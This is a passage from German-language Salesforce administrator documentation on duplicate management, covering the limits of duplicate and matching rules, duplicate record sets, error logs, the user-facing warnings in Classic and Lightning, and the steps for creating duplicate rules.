- **•** In manchen Fällen kann es bei der Festlegung von Duplikatsregeln vorkommen, dass die Benutzer nie Datensätze speichern können und ihnen keine Liste der Duplikate angezeigt wird. Diese Situation tritt in folgenden Fällen ein:
	- **–** Wenn Datensätze mithilfe der Datenimporttools hinzugefügt werden.
	- **–** Wenn ein Personenaccount in einen Geschäftsaccount konvertiert wird (und der neu erstellte Geschäftsaccount mit vorhandenen Geschäftsaccounts übereinstimmt).
	- **–** Wenn Datensätze über Salesforce-APIs hinzugefügt oder bearbeitet werden.
- **•** Wenn Sie mehrere Datensätze gleichzeitig speichern und Ihre Duplikatsregeln auf *Block* oder *Warnung* gesetzt sind, werden Datensätze innerhalb desselben Speichervorgangs nicht miteinander, sondern nur mit bereits in Salesforce vorhandenen Datensätzen verglichen. Dieses Verhalten hat keine Auswirkungen auf die Aktion *Berichten* und doppelte Datensatzgruppen, die mit anderen Datensätzen innerhalb desselben Speichervorgangs übereinstimmen.
- **•** Benutzerdefinierte Auswahllisten werden nicht unterstützt, wenn sie in einer Abgleichsregel enthalten sind, die innerhalb einer objektübergreifenden Duplikatsregel verwendet wird.
- **•** Der anpassbare Benachrichtigungstext in Duplikatsregeln wird von der Übersetzungsworkbench nicht unterstützt.
- **•** Pro Objekt sind bis zu 5 aktive Duplikatsregeln zulässig.
- **•** Pro Duplikatsregel sind bis zu drei Abgleichsregeln zulässig und jede Abgleichsregel muss sich auf ein anderes Objekt beziehen.
- **•** Seit der Version Spring '15 ist bei allen neuen Salesforce-Organisationen die Duplikatsverwaltung für Accounts, Kontakte und Leads bereits aktiviert. Neue Organisationen verfügen über Standard-Duplikatsregeln für Accounts, Kontakte und Leads. Jede Duplikatsregel ist einer Abgleichsregel zugeordnet. Sie können diese Regeln deaktivieren oder benutzerdefinierte Regeln erstellen.

# Überlegungen zu Abgleichsregeln

**•** Abgleichsregeln sind für Accounts, Kontakte, Leads und benutzerdefinierte Objekte verfügbar. Alle anderen Objekte, einschließlich Opportunities und Personenaccounts, werden gegenwärtig nicht unterstützt.

- **•** Standardmäßige und benutzerdefinierte Abgleichsregeln, die Fuzzy-Abgleichsmethoden verwenden, unterstützen nur lateinische Zeichen. Wenn Sie internationale Daten verwenden, empfiehlt es sich, die Abgleichsmethode "Genau" für Ihre Abgleichsregeln zu verwenden.
- **•** Wenn ein Feld in einem Objekt für Ihre Organisation nicht mehr verfügbar ist, kann dies dazu führen, dass Abgleichsregeln mit Zuordnungen zu diesem Feld ignoriert werden und sich dies auf die Duplikatserkennung auswirkt. Überprüfen Sie alle Feldzuordnungen von Duplikatsregeln für ein Objekt, wenn an den Feldern eine Änderung vorgenommen wird, die für Ihre Organisation verfügbar sind. Beispielsweise steht das Feld Bereinigungsstatus nur für Kunden mit einer Data.com-Lizenz zur Verfügung. Wenn Ihre Organisation nicht mehr länger über eine Data.com-Lizenz verfügt, steht dieses Feld nicht mehr zur Verfügung und Übereinstimmungsregeln mit Zuordnungen zu diesem Feld werden ignoriert.
- **•** Pro Abgleichsregel ist nur 1 Nachschlagebeziehungsfeld zulässig.
- **•** Pro Objekt sind bis zu 5 aktive Abgleichsregeln zulässig.
- **•** Insgesamt sind bis zu 25 aktive Abgleichsregeln zulässig.
- **•** Insgesamt sind bis zu 100 Abgleichsregeln (aktive und inaktive) zulässig.
- **•** Bis zu 5 Abgleichsregeln können jeweils gleichzeitig aktiviert bzw. deaktiviert werden.
- **•** Abgleichsregeln, die Felder mit Plattformverschlüsselung enthalten, erkennen keine Duplikate. Wenn die Plattformverschlüsselung in Ihrer Organisation aktiviert ist, stellen Sie sicher, dass Sie keine verschlüsselten Felder einschließen.

# Überlegungen zu doppelten Datensatzgruppen

- **•** Standardmäßig sind doppelte Datensatzgruppen nur für Administratoren sichtbar, aber der Administrator kann anderen Benutzern Sichtbarkeit gewähren.
- **•** Wenn ein Lead als Duplikat identifiziert wurde, aber vor dem Erstellen der doppelten Datensatzgruppe konvertiert wurde, ist der konvertierte Lead nicht in einer Duplikatsgruppe enthalten.

<span id="page-819-0"></span>SIEHE AUCH:

[Duplikatsregeln](#page-820-0)

# Konzepte der Duplikatsverwaltung

Um die Data.com-Duplikatsverwaltung effektiver zu konfigurieren, ist es wichtig, dass Sie einige wichtige Konzepte verstehen.

#### [Duplikatsregeln](#page-820-0)

Mit Duplikatsregeln wird gesteuert, ob und wann Sie doppelte Datensätze innerhalb von Salesforce speichern können.

#### [Abgleichsregeln](#page-820-1)

Abgleichsregeln dienen zur Identifizierung doppelter Datensätze in Salesforce.

#### [Doppelte Datensatzgruppen](#page-821-0)

Zeigen Sie schnell eine Liste doppelter in Duplikatsgruppen gruppierter Datensätze an, indem Sie auf die Registerkarte "Doppelte Datensatzgruppen" klicken. Dazu muss Ihre Organisation die Berichtsaktion mit ihren Duplikatsregeln verwenden.

#### [Duplikatsfehlerprotokolle](#page-822-0)

Wenn Ihre Organisation die Data.com-Duplikatsverwaltung verwendet, können Sie alle Systemfehler anzeigen, die eine erfolgreich Ausführung der Duplikatsregeln oder Abgleichsregeln verhindern.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### [Auswirkungen der Duplikatsverwaltung auf Ihre Benutzer](#page-822-1)

Wenn Sie die Duplikatsverwaltungsfunktionen in Salesforce eingerichtet und aktiviert haben, wird Ihren Benutzern Folgendes angezeigt, wenn sie versuchen, Daten für einen Datensatz einzugeben oder einen als mögliches Duplikat ermittelten Datensatz zu speichern.

# <span id="page-820-0"></span>Duplikatsregeln

Mit Duplikatsregeln wird gesteuert, ob und wann Sie doppelte Datensätze innerhalb von Salesforce speichern können.

Anhand von Duplikatsregeln weiß Salesforce, welche Maßnahme ergriffen werden soll, wenn Sie versuchen, einen doppelten Datensatz zu erstellen. Jede Duplikatsregel muss mindestens eine Abgleichsregel beinhalten, um zu identifizieren, welche vorhandenen Datensätze mögliche Duplikate sind.

Sie können die Duplikatsregel so konfigurieren, dass sie einen bestimmten Vorgang ausführt, wenn ein Datensatz erstellt oder bearbeitet wird. Die Regel wird jedoch für bearbeitete Datensätze nur ausgeführt, wenn die bearbeiteten Felder in der zugeordneten Abgleichsregel enthalten sind.

Seit der Version Spring '15 sind bei allen neuen Salesforce-Organisationen die standardmäßigen Duplikatsregeln für Accounts, Kontakte und Leads bereits eingerichtet und aktiviert. Die Verwendung

der Standardduplikatsregeln wird empfohlen, da sie aufgrund ihrer Konzeption für die Kombination mit standardmäßigen Abgleichsregeln optimiert sind und daher die bestmöglichen passenden Kandidaten zurückgeben. Sie können die standardmäßigen Duplikatsregeln jederzeit wieder deaktivieren. Sie können auch benutzerdefinierte Duplikatsregeln erstellen.

Beispiel: Die Duplikatsregel kann Sie daran hindern, Datensätze zu speichern, die als mögliche Duplikate identifiziert wurden, oder sie kann das Speichern dennoch zulassen. Die Optionen zum Blockieren oder Zulassen enthalten beide eine Warnung, die Sie darüber informiert, warum Sie den Datensatz nicht speichern können und was Sie tun müssen. Die Option zum Zulassen beinhaltet eine Möglichkeit, die doppelten Datensätze zu melden.

<span id="page-820-1"></span>SIEHE AUCH: [Erstellen oder Bearbeiten von Duplikatsregeln](#page-826-0) [Verwalten doppelter Datensätze in Salesforce](#page-816-0)

# Abgleichsregeln

Abgleichsregeln dienen zur Identifizierung doppelter Datensätze in Salesforce.

Video ansehen: [Understanding Matching Rules \(Grundlegendes zu Abgleichsregeln\)](http://salesforce.vidyard.com/watch/PdYJPLbTqiI-kCXlWrr32w)

Eine Abgleichsregel besteht aus einzelnen Feldern, die zu einer Gleichung zusammengefasst werden. Jedes Feld enthält Übereinstimmungskriterien, die der Regel mitteilen, wie die Felder verglichen werden sollen und welche Bedingungen erfüllt sein müssen, damit das betreffende Feld als Treffer angesehen wird.

Nach der Aktivierung einer Abgleichsregel werden automatisch ein oder mehrere Übereinstimmungsschlüssel erstellt und auf die vorhandenden Datensätze angewendet. (Durch diesen auch als "Indizierung" bezeichneten Prozess wird die Leistung optimiert und es wird eine genauere Gruppe möglicher Kandidaten für den Abgleich zurückgegeben, da die Abgleichsregel nur bei Datensätzen mit dem gleichen Übereinstimmungsschlüssel nach Duplikaten sucht.)

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Beim Ausführen der Abgleichsregel werden die Übereinstimmungsschlüssel des Datensatzes mit denjenigen für vorhandene Datensätze abgeglichen. Bei Datensätzen mit den gleichen Übereinstimmungsschlüsseln vergleicht die Abgleichsregel dann die Felder mithilfe von

Abgleichsalgorithmen und ermittelt, wie genau die Felder, und letztendlich die Datensätze, übereinstimmen. Wenn zwei Datensätze nicht die gleichen Übereinstimmungsschlüssel besitzen, werden sie nicht als Duplikate betrachtet und die Abgleichsalgorithmen werden erst gar nicht auf sie angewendet.

Beispiel: Eine einfache Abgleichsregel kann beispielsweise bestimmen, dass es sich bei zwei Datensätzen, deren Werte für E-Mail und Telefon genau übereinstimmen, um mögliche Duplikate handelt. Alternativ können Sie für den Vergleich der Felder eine Reihe von Fuzzy-Abgleichsmethoden verwenden.

Verwenden Sie Abgleichsregeln mit Duplikatsregeln, um festzulegen, ob und wann die Benutzer doppelte Datensätze in Salesforce erstellen dürfen.

Sie können die Standardabgleichsregeln verwenden oder Ihre eigenen benutzerdefinierten Abgleichsregeln erstellen. Die Verwendung der Standardabgleichsregeln wird empfohlen, da sie aufgrund ihrer sorgfältigen Konzeption die bestmögliche Auswahl an passenden Kandidaten zurückgeben.

SIEHE AUCH:

<span id="page-821-0"></span>[Erstellen oder Bearbeiten von benutzerdefinierten Abgleichsregeln](#page-827-0) [Abgleichsregelreferenz](#page-829-0)

# Doppelte Datensatzgruppen

Zeigen Sie schnell eine Liste doppelter in Duplikatsgruppen gruppierter Datensätze an, indem Sie auf die Registerkarte "Doppelte Datensatzgruppen" klicken. Dazu muss Ihre Organisation die Berichtsaktion mit ihren Duplikatsregeln verwenden.

Wenn ein Benutzer einen Datensatz speichert, der von einer Duplikatsregel bei der Berichtsaktion als Duplikat identifiziert wurde:

- **•** Der gespeicherte Datensatz und alle seine Duplikate (maximal 100) werden einer neuen oder vorhandenen doppelten Datensatzgruppe zugewiesen.
- **•** Der gespeicherte Datensatz und jedes seiner Duplikate werden innerhalb der doppelten Datensatzgruppe als doppelte Dateneinträge aufgeführt.
- **•** Wenn die Duplikatsregel für die Suche nach objektübergreifenden Duplikaten konfiguriert ist, werden alle objektübergreifenden Duplikate in der doppelten Datensatzgruppe als doppelte Dateneinträge aufgeführt.

Doppelte Datensatzgruppen und doppelte Dateneinträge können für folgende Aktionen verwendet werden:

- **•** [Erstellen von Typen für benutzerdefinierte Berichte](#page-828-0)
- **•** Erstellen benutzerdefinierter Felder
- **•** Schreiben von Validierungsregeln, Auslösern und Workflow-Regeln
- **•** Ändern der in zugehörigen Seitenlayouts angezeigten Felder

SIEHE AUCH:

[Überlegungen zur Verwendung der Duplikatsverwaltung](#page-818-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-822-0"></span>Duplikatsfehlerprotokolle

Wenn Ihre Organisation die Data.com-Duplikatsverwaltung verwendet, können Sie alle Systemfehler anzeigen, die eine erfolgreich Ausführung der Duplikatsregeln oder Abgleichsregeln verhindern.

Geben Sie unter Setup im Feld Schnellsuche den Text *Duplikatfehlerprotokolle* ein und wählen Sie dann **Duplikatfehlerprotokolle** aus. Dort können Sie anzeigen, welche Fehler (falls vorhanden) aufgetreten sind. Fehlerprotokolle werden nach 90 Tagen gelöscht.

Beispiel: Hier sind einige Szenarien, die zu einem Fehler im Protokoll führen könnten.

- **•** Das für Fuzzyübereinstimmungen verwendete Übereinstimmungsmodul ist vorübergehend nicht verfügbar. Daher werden Abgleichsregeln, die Fuzzy-Abgleichsmethoden enthalten, nicht ausgeführt.
- **•** Die Berichtsaktion für Duplikatsregeln schlägt fehl, da das System keine doppelte Datensatzgruppe erstellen kann.

# <span id="page-822-1"></span>Auswirkungen der Duplikatsverwaltung auf Ihre Benutzer

Wenn Sie die Duplikatsverwaltungsfunktionen in Salesforce eingerichtet und aktiviert haben, wird Ihren Benutzern Folgendes angezeigt, wenn sie versuchen, Daten für einen Datensatz einzugeben oder einen als mögliches Duplikat ermittelten Datensatz zu speichern.

#### [Auswirkungen der Duplikatsverwaltung auf Ihre Benutzer in Salesforce Classic](#page-822-2)

Wenn Sie Duplikatsregeln erstellt und aktiviert haben und Ihre Benutzer versuchen, einen Datensatz zu speichern, der als mögliches Duplikat identifiziert wurde, erhalten Benutzer Anweisungen bezüglich der weiteren Vorgehensweise. Dies können sie in Salesforce Classic anzeigen.

#### [Auswirkungen der Duplikatsverwaltung auf Ihre Benutzer in Lightning Experience](#page-824-0)

Wenn Sie in Lightning Experience Duplikatsregeln erstellt und aktiviert haben, werden Duplikate sogar vor dem Speichern eines Datensatzes erkannt. Es ist wie eine Zaubershow ohne Umhang und Zauberstab! Wenn Ihre Benutzer versuchen, Daten in einen Datensatz einzugeben, Daten in einem Datensatz zu bearbeiten oder einen Datensatz zu speichern, der als potenzielles Duplikat identifiziert wurde, wird ihnen Folgendes angezeigt.

#### <span id="page-822-2"></span>SIEHE AUCH:

[Verwalten doppelter Datensätze in Salesforce](#page-816-0)

## Auswirkungen der Duplikatsverwaltung auf Ihre Benutzer in Salesforce Classic

Wenn Sie Duplikatsregeln erstellt und aktiviert haben und Ihre Benutzer versuchen, einen Datensatz zu speichern, der als mögliches Duplikat identifiziert wurde, erhalten Benutzer Anweisungen bezüglich der weiteren Vorgehensweise. Dies können sie in Salesforce Classic anzeigen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

**Lead Owner** 



- **•** Alle Duplikatsregeln enthalten eine vom System generierte Nachricht (1), die den Benutzer darüber informiert, wie viele mögliche Duplikate vorhanden sind. Die Anzahl der möglichen Duplikate beinhaltet nur die Datensätze, auf die der Benutzer Zugriff hat, selbst wenn die Sicherheit der Duplikatsregel auf Datensatzebene auf *Freigaberegeln umgehen* festgelegt ist. (Die Option *Freigaberegeln umgehen* teilt der zugeordneten Abgleichsregel mit, dass alle Datensätze unabhängig vom Zugriff des Benutzers verglichen werden sollen.) Wenn der Benutzer auf keinen der Datensätze, die als mögliche Duplikate angegeben werden, Zugriff hat, informiert die Meldung nur darüber, dass Duplikate erkannt wurden, aber sie enthält nicht die Anzahl der Duplikate. Die angezeigte Liste der möglichen Duplikate enthält nur Datensätze, auf die der Benutzer zugreifen kann.
- **•** Wenn Ihre Duplikatsregel eine Warnung enthält, wird sie neben der vom System generierten Nachricht angezeigt (2).
- **•** Wenn Ihre Duplikatsregel zulässt, dass Benutzer einen Datensatz auch dann speichern können, wenn es sich dabei um ein mögliches Duplikat handelt, wird die Schaltfläche **Speichern (Warnung ignorieren)** angezeigt (3). Falls Ihre Duplikatsregel das Speichern von Datensätzen blockiert, wenn es sich dabei um ein mögliches Duplikat handelt, wird die Schaltfläche **Speichern** zwar angezeigt, aber der Datensatz kann erst gespeichert werden, nachdem der Benutzer die erforderlichen Änderungen am Datensatz vorgenommen hat, damit er nicht mehr als mögliches Duplikat gekennzeichnet wird.
- **•** Die Liste der möglichen Duplikate (4) enthält nur die Datensätze, auf die Sie Zugriff haben. Bei den in der Liste angezeigten Feldern handelt es sich nur um die Felder, auf die der Benutzer Zugriff hat (bis zu 7 Felder, die von der zugeordneten Abgleichsregel zuerst verglichen wurden). In dieser Liste werden maximal 5 Datensätze angezeigt. Wenn jedoch mehr als 5 Duplikate gefunden wurden, können Benutzer auf **Alle anzeigen >>** klicken, um eine vollständige Liste der Datensätze mit bis zu 100 Einträgen anzuzeigen. Die Datensätze werden nach dem Datum der letzten Änderung sortiert angezeigt. Benutzer können direkt einen der Datensätze in der Liste aufrufen, indem sie auf den zugehörigen Link klicken.
- **•** Bei den hervorgehobenen Feldern (5) handelt es sich um die Felder, die von der zugeordneten Abgleichsregel verglichen und als übereinstimmend ermittelt wurden.

## <span id="page-824-0"></span>Auswirkungen der Duplikatsverwaltung auf Ihre Benutzer in Lightning Experience

Wenn Sie in Lightning Experience Duplikatsregeln erstellt und aktiviert haben, werden Duplikate sogar vor dem Speichern eines Datensatzes erkannt. Es ist wie eine Zaubershow ohne Umhang und Zauberstab! Wenn Ihre Benutzer versuchen, Daten in einen Datensatz einzugeben, Daten in einem Datensatz zu bearbeiten oder einen Datensatz zu speichern, der als potenzielles Duplikat identifiziert wurde, wird ihnen Folgendes angezeigt.

Sobald ein Benutzer Daten in einen Datensatz eingibt oder bearbeitet, werden Duplikatsregeln ausgeführt. Es wird eine allgemeine Warnung angezeigt, wenn Duplikate erkannt werden, und zwar nicht die mit Ihren Duplikatsregeln verknüpfte benutzerdefinierte Warnung. Die Warnung umfasst die Anzahl der potenziellen Duplikate. Diese Anzahl beinhaltet nur die Datensätze, auf die der Benutzer Zugriff hat, selbst wenn die Sicherheit der Duplikatsregel auf Datensatzebene auf *Freigaberegeln umgehen* festgelegt ist. Benutzer können auf die Warnung klicken, um die übereinstimmenden Salesforce-Datensätze zu überprüfen.



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



Wenn Ihre Benutzer versuchen, einen als potenzielles Duplikat identifizierten Datensatz zu speichern, wird ihnen Folgendes angezeigt.



**•** Alle Duplikatsregeln enthalten eine vom System generierte Nachricht (1), die den Benutzer darüber informiert, wie viele mögliche Duplikate vorhanden sind. Die Anzahl der möglichen Duplikate beinhaltet nur die Datensätze, auf die der Benutzer Zugriff hat, selbst wenn die Sicherheit der Duplikatsregel auf Datensatzebene auf *Freigaberegeln umgehen* festgelegt ist. (Die Option *Freigaberegeln umgehen* teilt der zugeordneten Abgleichsregel mit, dass alle Datensätze unabhängig vom Zugriff des

Benutzers verglichen werden sollen.) Wenn der Benutzer auf keinen der Datensätze, die als mögliche Duplikate angegeben werden, Zugriff hat, informiert die Meldung nur darüber, dass Duplikate erkannt wurden, aber sie enthält nicht die Anzahl der Duplikate. Die angezeigte Liste der möglichen Duplikate enthält nur Datensätze, auf die der Benutzer zugreifen kann.

- **•** Wenn Ihre Duplikatsregel eine Warnung enthält, wird sie oberhalb der vom System generierten Meldung angezeigt (2).
- **•** Wenn Ihre Duplikatsregel es Benutzern ermöglicht, einen Datensatz zu speichern, selbst wenn es sich dabei um ein mögliches Duplikat handelt, können sie dieses Dialogfeld schließen und den Datensatz wie gewohnt speichern. Falls Ihre Duplikatsregel das Speichern von Datensätzen blockiert, wenn es sich dabei um ein mögliches Duplikat handelt, kann der Datensatz erst gespeichert werden, nachdem der Benutzer die erforderlichen Änderungen am Datensatz vorgenommen hat, sodass er nicht mehr als mögliches Duplikat gekennzeichnet wird.
- **•** Die Liste der möglichen Duplikate (3) enthält nur die Datensätze, auf die Sie Zugriff haben. Bei den in der Liste angezeigten Feldern handelt es sich nur um die Felder, auf die der Benutzer Zugriff hat (bis zu 7 Felder, die von der zugeordneten Abgleichsregel zuerst verglichen wurden). Datensätze werden in der Reihenfolge ihrer letzten Änderung aufgeführt. Benutzer können direkt einen der Datensätze in der Liste aufrufen, indem sie auf den zugehörigen Link klicken.

# <span id="page-825-0"></span>Einrichten der Duplikatsverwaltung in Salesforce

Für die Verwendung der Data.com-Duplikatsverwaltung in Ihrer Organisation benötigen Sie zwei separate Regeln: eine Duplikatsregel und eine Abgleichsregel. Die Duplikatsregel teilt Salesforce mit, welche Maßnahmen ergriffen werden sollen, wenn Duplikate identifiziert werden. Die Abgleichsregel definiert, wie Datensätze miteinander verglichen werden, um mögliche Duplikate zu identifizieren.

Wichtig: Seit der Version Spring '15 ist bei allen neuen Salesforce-Organisationen die Duplikatsverwaltung für Accounts, Kontakte und Leads bereits eingerichtet und aktiviert. Neue Organisationen verfügen über Standard-Abgleichsregeln für Accounts, Kontakte und Leads.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### [Erstellen oder Bearbeiten von Duplikatsregeln](#page-826-0)

Anhand von Duplikatsregeln können Sie festlegen, was passiert, wenn ein Benutzer versucht, einen doppelten Datensatz zu speichern.

#### [Erstellen oder Bearbeiten von benutzerdefinierten Abgleichsregeln](#page-827-0)

Anhand von Abgleichsregeln können Sie festlegen, wie zwei Datensätze verglichen und als Duplikate identifiziert werden sollen.

#### [Erstellen von benutzerdefinierten Berichtstypen für Berichte zu doppelten Datensätzen](#page-828-0)

Wenn Ihre Organisation die Berichtsaktion mit ihren Duplikatsregeln verwendet, können Sie Berichte ausführen, um die Qualität Ihrer Daten zu analysieren und herauszufinden, wie gut Ihre Duplikatsregeln funktionieren. Auf diese Weise können Sie Ihre Duplikatsregeln nach Bedarf verfeinern. Zunächst müssen Sie geeignete Typen für benutzerdefinierte Berichte einrichten.

# <span id="page-826-0"></span>Erstellen oder Bearbeiten von Duplikatsregeln

Anhand von Duplikatsregeln können Sie festlegen, was passiert, wenn ein Benutzer versucht, einen doppelten Datensatz zu speichern.

Damit Benutzern die Liste der möglichen Duplikate angezeigt wird, die von der Duplikatsregel erkannt wurden, müssen sie über Lesezugriff auf das in der Regel definierte Objekt verfügen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Duplikatsregeln* ein und wählen Sie dann **Duplikatsregeln** aus.
- **2.** Klicken Sie zum Bearbeiten einer vorhandenen Regel auf den Regelnamen und dann auf **Bearbeiten**. Klicken Sie zum Erstellen einer neuen Regel auf **Neue Regel** und wählen Sie dann das Objekt aus, auf das die Regel angewendet werden soll.
- **3.** Geben Sie die Regeldetails ein, einschließlich Name, Beschreibung und Sicherheitseinstellungen auf der Datensatzebene.
- **4.** Wählen Sie aus, was passieren soll, wenn ein Benutzer versucht, einen doppelten Datensatz zu speichern.

Falls die Aktion auch eine Benachrichtigung des Benutzers vorsieht, ist ein Standardbenachrichtigungstext vorgegeben, den Sie nach Ihren Wünschen anpassen können. Die Berichtsoption ist nur bei Auswahl von "Zulassen" verfügbar.

**5.** Wählen Sie im Abschnitt "Abgleichsregeln" zuerst das Objekt aus, mit dem Datensätze verglichen werden. Wählen Sie dann aus, anhand welcher Abgleichsregel bestimmt werden soll, wie Datensätze als Duplikate identifiziert werden.

Die Liste umfasst alle verfügbaren Abgleichsregeln für das ausgewählte Objekt. Wenn Sie in der Liste keine passenden Abgleichsregeln finden, wählen Sie Neue Abgleichsregel erstellen.

Tipp: Die Verwendung der Standardabgleichsregeln wird empfohlen, da sie aufgrund ihrer sorgfältigen Konzeption die bestmögliche Auswahl an passenden Kandidaten zurückgeben. Vergewissern Sie sich, dass sie auch aktiviert sind.

Wenn Sie jedoch lieber eine neue Abgleichsregel erstellen möchten, sollten Sie zunächst Ihre Duplikatsregel erstellen. Anschließend können Sie dann die neue Abgleichsregel erstellen und aktivieren. Wenn Sie zur Duplikatsregel zurückkehren, ist die neu erstellte Abgleichsregel automatisch damit verknüpft, sofern noch keine Abgleichsregel zugewiesen war.

**6.** Stellen Sie sicher, dass Sie bei Bedarf auch die Feldzuordnung für jede einzelne Abgleichsregel ausgewählt haben.

Wenn die Abgleichsregel Datensätze aus zwei verschiedenen Objekten vergleicht oder benutzerdefinierte Felder verwendet:

- **•** Sie müssen entscheiden, wie die Felder aus dem ersten Objekt mit den Feldern aus dem zweiten Objekt verglichen werden sollen. Beispielsweise können Sie ein benutzerdefiniertes Feld Arbeits-E-Mail-Adresse möglicherweise einem Standardfeld E-Mail zuordnen.
- **•** Einige Daten wurden möglicherweise vor dem Abgleichen von zwei Textfeldern mit unterschiedlichen maximalen Längen abgeschnitten.
- **7.** Wenn zum Ausführen Ihrer Duplikatsregel bestimmte Bedingungen erfüllt sein sollen, geben Sie diese an. Sie könnten beispielsweise festlegen, dass die Regel nur ausgeführt werden soll, wenn der Datensatz von einem Benutzer mit einem bestimmten Profil oder einer bestimmten Rolle eingegeben wurde oder der Datensatz ein bestimmtes Land oder Bundesland enthält.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten oder Löschen von Duplikatsregeln:

**•** "Anwendung anpassen"

Aktivieren und Deaktivieren von Duplikatsregeln:

**•** "Anwendung anpassen"

Anzeigen von Duplikatsregeln:

**•** "Setup und Konfiguration anzeigen"

- **8.** Speichern Sie die Regel.
- **9.** Aktivieren Sie die Regel.

Für eine erfolgreiche Aktivierung müssen alle zugeordneten Abgleichsregeln aktiv sein.

**10.** Wenn für ein Objekt mehrere aktive Duplikatsregeln vorhanden sind, können Sie die Reihenfolge ändern, in der die Regeln verarbeitet werden. Sie können Regeln neu anordnen, indem Sie auf der Detailseite einer beliebigen Regel auf **Neu anordnen** klicken.

Tipp: Wenn die erste Duplikatsregel einen Treffer für einen bestimmten Datensatz findet, wird dieser von den nachfolgenden Duplikatsregeln nicht mehr geprüft. Aus diesem Grund sollten Sie die Reihenfolge Ihrer Duplikatsregeln so festlegen, dass Regeln mit der Aktion "Blockierung" vor Regeln mit der Aktion "Zulassen" ausgeführt werden.

SIEHE AUCH:

